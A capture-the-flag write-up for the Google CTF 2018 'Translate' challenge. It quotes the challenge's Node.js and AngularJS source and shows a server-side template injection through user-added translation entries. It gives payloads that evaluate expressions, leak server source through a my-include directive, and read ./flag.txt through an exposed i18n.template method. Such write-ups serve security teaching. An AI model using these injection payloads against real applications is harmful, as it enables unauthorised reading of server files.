Google CTF 2018 Quals TRANSLATE
Client-side rendering, but not in a browser! Get the flag in ./flag.txt, and seeing the source will likely help.
This challenge is absolutely server-side challenge but also related to AngularJS. AngularJS is front-end web application framework but this year Google CTF organizer combined these stuff into an interesting server-side web challenge. This reminds me last year’s “The X Sanitizer” which contains service worker behaving as a local server but actually that was a XSS challenge :)
Overview
Anyway, let’s take a look into challenge files:
<script>location='http://translate.ctfcompetition.com:1337'</script>

It seems like a translator application between French and English. Here is list functions for this challenge.
- translation (francais, english)
- supports French and English
- translating
informatique en nuageto French, it says:

- add words
- user can register new translation.

- there is interesting error on trying to add non-existent language.

- actually there is no directory traversal stuff here :(
- user can register new translation.
- debug translations
- there is internal data on
debug translations:

- there is internal data on
- reset challenge
- remove all translation entry added by user
So this application seems to use two object holding translation map.
Vulnerability
Some interesting string included as you can see in debug translations : {{userQuery}}
The object key of this value is in_lang_query_is_spelled. Just translating this word, it says
In french, <b>{{userQuery}}</b> is spelled <b ng-bind="i18n.word(userQuery)"></b>..
this is same text as you can see in translation result.

So what will happen on updating this key? AngularJS uses double curly braces as template tag, let’s try update this key (actually word) with {{1 + 1}}.


And it shows 2 on translating something. Also input_query key is also vulnable. This key is better because you can see in query window (you don’t have to query translate).
{{1 + 1}}

On trying some invalid expression, also I got an error including AngularJS version.
{{{}}}}

Then it seems to be server-side template injection. Next step is to get source code as the description says.
Looking into html, I found the tag something like AngularJS directive:
<div my-include="static/footer.html">
maybe this tag would work like ng-include. So tried to leak /usr/local/chall/srcs/server.js putting <div my-include="srcs/server.js"> and it works, but it couldn’t leak ./flag.txt.
// ./srcs/server.js
const cookieParser = require('cookie-parser')
const uuidv4 = require('uuid/v4');
// note: To let Domino run in there,
// sed -i "61s/\'use strict\'//" node_modules/vm2/lib/sandbox.js
const {NodeVM} = require('vm2');
const restrictedFs = require('./restricted_fs.js');
const Memcache = require('memcached-promisify');
////////////////////////////////
// Memcache functions
////////////////////////////////
const memcache = new Memcache({'cacheHost': '127.0.0.1:11211'});
function read_dictionary(id, lang) {
let key = `${id}_${lang}`;
return memcache.get(key).then((result) => {
if (!result)
return JSON.parse(restrictedFs.load(`i18n/${lang}.json`));
return result;
}).catch(console.error);
}
function write_dictionary(id, lang, data) {
let key = `${id}_${lang}`;
return memcache.set(key, data, 1*60*60 /*1 hour*/).then(() => {
return `${id}_${lang}`;
}).catch(console.error);
}
function delete_dictionary(id, lang) {
let key = `${id}_${lang}`;
return memcache.del(key).catch(console.error);
}
////////////////////////////////
// Renderer utilities
////////////////////////////////
function renderHtml(html) {
var response = '';
response += restrictedFs.load('static/header.html');
response += html;
response += restrictedFs.load('static/footer.html');
return response;
}
function renderStatic(relativePath) {
var response = '';
response += restrictedFs.load('static/header.html');
response += restrictedFs.load(relativePath);
response += restrictedFs.load('static/footer.html');
return response;
}
function renderError(error) {
console.log(error);
return renderHtml(`
Something broke: ${error}<hr>
<a href="/reset">reset the challenge</a> or <a href="/">go back</a>`);
}
function renderWithAngular(givenScope, lang, fs, ip) {
try {
// Remember the AngularJS sandbox? Only 2010's kids remember.
const sandbox = new NodeVM ({
require: {
external: true,
builtin: false,
root: "./",
import: [
`./srcs/sandboxed/angularjs_for_domino.js`,
`./srcs/sandboxed/app.js`,
`domino`
],
context: 'sandbox',
},
sandbox: {},
});
let ds = async (lang) => await read_dictionary(ip, lang);
let renderAngularApp = sandbox.run(`
const domino = require('domino');
const initAngularJS = require('./srcs/sandboxed/angularjs_for_domino.js');
const angularApp = require('./srcs/sandboxed/app.js');
const I18n = require('./srcs/sandboxed/i18n.js');
module.exports = async (givenScope, lang, fs, ds) => {
const i18n = I18n.build(fs, ds);
const window = domino.createWindow(
await i18n.forTemplateWithLang(lang, './templates/template.html'),
'nowhere://¯\\_(ツ)_/¯');
initAngularJS(window);
try {
await angularApp(window, givenScope, i18n, lang);
return window.document.innerHTML;
} catch (error) {
return '' +
'You broke my AngularJS :( ' + error + '<hr>' +
'<a href="/reset">reset the challenge</a> or <a href="/">go back</a>' +
'';
}
}
`, 'server.js');
return renderAngularApp(givenScope, lang, restrictedFs, ds);
} catch (e) {
return renderError(e);
}
}
////////////////////////////////
// Server setup
////////////////////////////////
const app = express();
const LANG = 'en';
app.set('trust proxy', true);
app.use(cookieParser());
app.use(function (req, res, next) {
if (req.cookies.sid && req.cookies.sid.toString().match(/^[0-9a-f-]+$/)) {
req.uid = req.cookies.sid+'';
} else {
let uid = uuidv4();
req.uid = uid;
res.cookie('sid', uid);
}
next();
});
////////////////////////////////
// Routing
////////////////////////////////
app.get('/', async (req, res) => {
const lang = req.query['lang'] ? req.query['lang'] : LANG;
const userQuery = req.query['query'] ? req.query['query'] : null;
res.send(await renderWithAngular({userQuery:userQuery}, lang, restrictedFs, req.uid));
});
// Append to the dictionnaries
app.get('/add', (req, res) => {
const [word, translated, lang] =
[req.query['word'], req.query['translated'], req.query['lang']];
if (word && translated && lang) {
let defaultTranslations = JSON.parse(restrictedFs.load(`i18n/${lang}.json`));
read_dictionary(req.uid, lang).then((translations) => {
if (!translations)
translations = defaultTranslations;
translations[word] = translated;
return write_dictionary(req.uid, lang, translations);
}).then(() => {
res.send(renderHtml(
`wrote down that ${word} translates to ${translated} in ${lang}.
<a href="/">go back</a>`));
}).catch((e) => {
res.send(renderError(e));
});
} else {
res.send(renderStatic('/static/add.html'));
}
});
// Display the dictionnaries
app.get('/dump', async (req, res) => {
let en = await read_dictionary(req.uid, 'en');
let fr = await read_dictionary(req.uid, 'fr');
res.send(renderHtml(`
english dictionary: ${JSON.stringify(en)} <hr>
french dictionary: ${JSON.stringify(fr)} <hr>
<a href="/">go back</a>
`));
});
// A simple endpoint that resets all.
app.get('/reset', (req, res) => {
delete_dictionary(req.uid, 'en');
delete_dictionary(req.uid, 'fr');
res.send(renderStatic('static/reset_done.html'));
});
app.listen(1337, () => console.log('listening on port 1337'));
four interesting files here: ./restricted_fs, ./srcs/sandboxed/angularjs_for_domino.js, ./srcs/sandboxed/app.js and ./srcs/sandboxed/i18n.js. But I couldn’t get angularjs_for_domino.js for some reason.
// ./srcs/restricted_fs.js
const fs = require('fs'); // the builtin
function load(fileName) {
// If it's not a reasonable charset or there's .. inside, throw
if (!fileName.match(/^[/\-\_\.\d\w]+$/) || fileName.match(/\.\./)) {
throw new Error(`FS abuse detected when trying to load ${file}`);
}
return String(fs.readFileSync('./' + fileName));
}
module.exports = {
load:load,
};
// ./srcs/sandboxed/app.js
async function setAppUp(window, givenScope, i18n, lang) {
// Start the Angular machine.
var app = window.angular.module('demo', []);
await i18n.setupAngularService(app, lang);
// Make the errors appear.
app.factory('$exceptionHandler', function() {
return function myExceptionHandler(exception, cause) {
throw new Error(exception);
};
});
// Remove debug info, nobody cares.
app.config(function($compileProvider, $sceDelegateProvider) {
$compileProvider.debugInfoEnabled(false);
});
// App functionnality
app.controller('paramsController', function($window, $scope, i18n) {
$scope.window = $window;
$scope.i18n = i18n;
for (const k of Object.keys(givenScope)) {
$scope[k] = givenScope[k];
}
});
// A directive to load internationalized templates.
app.directive('myInclude', ($compile, $sce, i18n) => {
var recursionCount = 0;
return {
restrict: 'A',
link: (scope, element, attrs) => {
if (!attrs['myInclude'].match(/\.html$|\.js$|\.json$/)) {
throw new Error(`Include should only include html, json or js files ಠ_ಠ`);
}
recursionCount++;
if (recursionCount >= 20) {
// ng-include a template that ng-include a template that...
throw Error(`That's too recursive ಠ_ಠ`);
}
element.html(i18n.template(attrs['myInclude']));
$compile(element.contents())(scope);
}
};
});
// And we're ready to bootstrap and render.
window.angular.bootstrap(window.document, ['demo']);
}
module.exports = setAppUp;
// ./srcs/sandboxed/i18n.js
class I18n {
constructor(fs, ds) {
this.fs = fs;
this.ds = ds;
this.translations = {};
}
translationsForLang_(lang) {
let translations = {};
if (!lang.match(/^\w+$/)) {
throw new Error('Badness detected in the language field');
}
return this.ds(lang).then((translations) => {
this.translations = translations;
return translations;
}).catch((e) => {
console.log(e);
throw new Error(`Canmot open dictionnary: ${e}`);
});
}
forSingleWord(word) {
return this.translations[word];
}
translate_(translations, template) {
var templateValue;
try {
templateValue = this.fs.load(template);
} catch (e) {
return `Couldn't load template: ${e}`;
}
for (const k of Object.keys(translations)) {
templateValue = templateValue.replace(
new RegExp(`\\[\\[${k}\\]\\]`, 'g'), translations[k]);
}
return templateValue;
}
async forTemplateWithLang(lang, template) {
let translations = await this.translationsForLang_(lang);
return this.translate_(translations, template);
}
forTemplate(template) {
return this.translate_(this.translations, template);
}
async setupAngularService(app, lang) {
const myI18n = this;
await this.translationsForLang_(lang);
app.service('i18n', function() {
return {
template: (t) => myI18n.forTemplate(t),
word: (w) => myI18n.forSingleWord(w),
}
});
}
}
module.exports = {
build: (fs, ds) => new I18n(fs, ds)
};
There is some restriction on the app:
- filesystem
- restricted_fs.js
- prevent loading file from upper directory
my-includedirective- prevent loading file except
.html,.jsand.json
- prevent loading file except
- restricted_fs.js
- vm2 sandbox
- prevent access to most of nodejs objects
basically there seems to be no sandbox escape on vm2 and AngularJS (v1.6.9), and the goal is to read file without my-include directive.
So let’s search avalable object in this context.
The first idea I thought was using process but there are no useful modules here.
So how about AngularJS stuff? I found that window object is available:
{{window}}

So this means the scope is under angular app, where i18n object is also available:
app.controller('paramsController', function($window, $scope, i18n) {
$scope.window = $window;
$scope.i18n = i18n;
for (const k of Object.keys(givenScope)) {
$scope[k] = givenScope[k];
}
});
{{i18n}}

The goal is almost there! Because i18n has template_ (connected to template) method which loads arbitrary file as template:
translate_(translations, template) {
var templateValue;
try {
templateValue = this.fs.load(template);
} catch (e) {
return `Couldn't load template: ${e}`;
}
for (const k of Object.keys(translations)) {
templateValue = templateValue.replace(
new RegExp(`\\[\\[${k}\\]\\]`, 'g'), translations[k]);
}
return templateValue;
}
...
forTemplate(template) {
return this.translate_(this.translations, template);
}
...
app.service('i18n', function() {
return {
template: (t) => myI18n.forTemplate(t),
word: (w) => myI18n.forSingleWord(w),
}
});
...
Finally I could leak flag with i18n.template
{{i18n.template("./flag.txt")}}
